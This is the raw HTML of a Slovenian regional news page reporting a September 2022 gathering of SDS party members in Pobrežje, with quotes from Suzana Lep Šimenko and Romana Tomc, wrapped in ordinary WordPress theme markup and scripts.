        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696ca64d3e449" data-td_block_id="td_uid_7_696ca64d3e449"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696ca64d3e449" data-td_block_id="td_uid_7_696ca64d3e449"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696ca64d3ef09_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696ca64d3ef09" ><script>var block_td_uid_8_696ca64d3ef09 = new tdBlock();
block_td_uid_8_696ca64d3ef09.id = "td_uid_8_696ca64d3ef09";
block_td_uid_8_696ca64d3ef09.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696ca64d3ef09_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696ca64d3ef09_rand","tdc_css_class_style":"td_uid_8_696ca64d3ef09_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696ca64d3ef09.td_column_number = "3";
block_td_uid_8_696ca64d3ef09.block_type = "td_block_mega_menu";
block_td_uid_8_696ca64d3ef09.post_count = "5";
block_td_uid_8_696ca64d3ef09.found_posts = "204";
block_td_uid_8_696ca64d3ef09.header_color = "";
block_td_uid_8_696ca64d3ef09.ajax_pagination_infinite_stop = "";
block_td_uid_8_696ca64d3ef09.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696ca64d3ef09);
</script><div id=td_uid_8_696ca64d3ef09 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696ca64d3ef09" data-td_block_id="td_uid_8_696ca64d3ef09"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696ca64d3ef09" data-td_block_id="td_uid_8_696ca64d3ef09"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Podravje" class="entry-crumb" href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prijetno druženje v Pobrežah</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27409" class="post-27409 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-podravje tag-pobreze tag-ptujska-regijska-koordinacija-sds tag-romana-tomc tag-suzana-lep-simenko" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Prijetno druženje v Pobrežah</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-04T12:25:06+00:00" >4. septembra, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fprijetno-druzenje-v-pobrezah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Prijetno+dru%C5%BEenje+v+Pobre%C5%BEah&url=https%3A%2F%2Fmojepodravje.si%2Fprijetno-druzenje-v-pobrezah%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/prijetno-druzenje-v-pobrezah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/prijetno-druzenje-v-pobrezah/&amp;media=https://mojepodravje.si/wp-content/uploads/2022/09/romana-2.jpg&description=Prijetno+dru%C5%BEenje+v+Pobre%C5%BEah" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Prijetno+dru%C5%BEenje+v+Pobre%C5%BEah%20-%20https%3A%2F%2Fmojepodravje.si%2Fprijetno-druzenje-v-pobrezah%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2022/09/romana-2.jpg" data-caption="Zbrane je obiskala in pozdravila tudi evropska poslanka in podpredsednica SDS Romana Tomc "><img width="696" height="522" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2022/09/romana-2-696x522.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/romana-2-696x522.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-2-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-2-768x576.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-2-80x60.jpg 80w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-2-265x198.jpg 265w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-2-560x420.jpg 560w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-2.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="romana 2"/></a><figcaption class="wp-caption-text">Zbrane je obiskala in pozdravila tudi evropska poslanka in podpredsednica SDS Romana Tomc </figcaption></figure></div>
        <div id="fb-root"></div>
<div dir="auto"><strong>&#8220;Včeraj je bilo v Pobrežah veselo. Družili smo se člani SDS iz Haloz in Dravskega polja. Obiskala nas je tudi podpredsednica SDS in evropska poslanka Romana Tomc.&#8221;</strong></div>
<div dir="auto"></div>
<div dir="auto">
<blockquote><p>Tako je na družbenih omrežjih zapisala poslanka <strong>Suzana Lep Šimenko.</strong></p></blockquote>
<p>Romana Tomc pa je sporočila: &#8220;Prijetno popoldne, preživeto med člani Slovenske demokratske stranke iz dela ptujske regijske koordinacije. Hvala vsem za prijazen sprejem, vedno se je lepo vrniti med vas.&#8221;</p>
<figure id="attachment_27417" aria-describedby="caption-attachment-27417" style="width: 696px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-27417 size-large" src="https://mojepodravje.si/wp-content/uploads/2022/09/suzana-1024x629.jpg" alt="" width="696" height="428" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/suzana-1024x629.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2022/09/suzana-300x184.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/09/suzana-768x472.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/09/suzana-356x220.jpg 356w, https://mojepodravje.si/wp-content/uploads/2022/09/suzana-696x428.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/09/suzana-1068x656.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/09/suzana-683x420.jpg 683w, https://mojepodravje.si/wp-content/uploads/2022/09/suzana.jpg 1284w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-27417" class="wp-caption-text">Zbrane je nagovorila tudi poslanka Suzana Lep Šimenko.</figcaption></figure>
<p><img decoding="async" class="alignnone wp-image-27410 size-full" src="https://mojepodravje.si/wp-content/uploads/2022/09/roimana-1.jpg" alt="" width="805" height="758" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/roimana-1.jpg 805w, https://mojepodravje.si/wp-content/uploads/2022/09/roimana-1-300x282.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/09/roimana-1-768x723.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/09/roimana-1-696x655.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/09/roimana-1-446x420.jpg 446w" sizes="(max-width: 805px) 100vw, 805px" /> <img decoding="async" class="alignnone wp-image-27413 size-large" src="https://mojepodravje.si/wp-content/uploads/2022/09/romana-4-1024x768.jpg" alt="" width="696" height="522" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/romana-4-1024x768.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-4-768x576.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-4-80x60.jpg 80w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-4-265x198.jpg 265w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-4-696x522.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-4-1068x801.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-4-560x420.jpg 560w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-4.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-27414 size-large" src="https://mojepodravje.si/wp-content/uploads/2022/09/romana-6-1024x768.jpg" alt="" width="696" height="522" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/romana-6-1024x768.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-6-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-6-768x576.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-6-80x60.jpg 80w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-6-265x198.jpg 265w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-6-696x522.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-6-1068x801.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-6-560x420.jpg 560w, https://mojepodravje.si/wp-content/uploads/2022/09/romana-6.jpg 1080w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<blockquote><p>Še več fotografij si lahko ogledate na fb-strani poslanke Suzane Lep Šimenko: <a href="https://www.facebook.com/lepsimenko">tukaj </a></p></blockquote>
<p>M. P.</p>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/pobreze/">Pobreže</a></li><li><a href="https://mojepodravje.si/oznaka/ptujska-regijska-koordinacija-sds/">ptujska regijska koordinacija SDS</a></li><li><a href="https://mojepodravje.si/oznaka/romana-tomc/">Romana Tomc</a></li><li><a href="https://mojepodravje.si/oznaka/suzana-lep-simenko/">Suzana Lep Šimenko</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2022-09-04T12:25:06+00:00"><meta itemprop="dateModified" content="2022-09-04T12:25:06+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/prijetno-druzenje-v-pobrezah/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Prijetno druženje v Pobrežah"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2022/09/romana-2.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696ca64d40bb9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ca64d40bb9" ><script>var block_td_uid_9_696ca64d40bb9 = new tdBlock();
block_td_uid_9_696ca64d40bb9.id = "td_uid_9_696ca64d40bb9";
block_td_uid_9_696ca64d40bb9.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696ca64d40bb9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ca64d40bb9_rand","tdc_css_class_style":"td_uid_9_696ca64d40bb9_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":27409,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_696ca64d40bb9.td_column_number = "3";
block_td_uid_9_696ca64d40bb9.block_type = "td_block_related_posts";
block_td_uid_9_696ca64d40bb9.post_count = "3";
block_td_uid_9_696ca64d40bb9.found_posts = "5764";
block_td_uid_9_696ca64d40bb9.header_color = "";
block_td_uid_9_696ca64d40bb9.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ca64d40bb9.max_num_pages = "1922";
tdBlocksArray.push(block_td_uid_9_696ca64d40bb9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696ca64d476c8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696ca64d40bb9" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696ca64d476cb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696ca64d40bb9" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696ca64d40bb9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696ca64d40bb9" data-td_block_id="td_uid_9_696ca64d40bb9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696ca64d40bb9" data-td_block_id="td_uid_9_696ca64d40bb9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
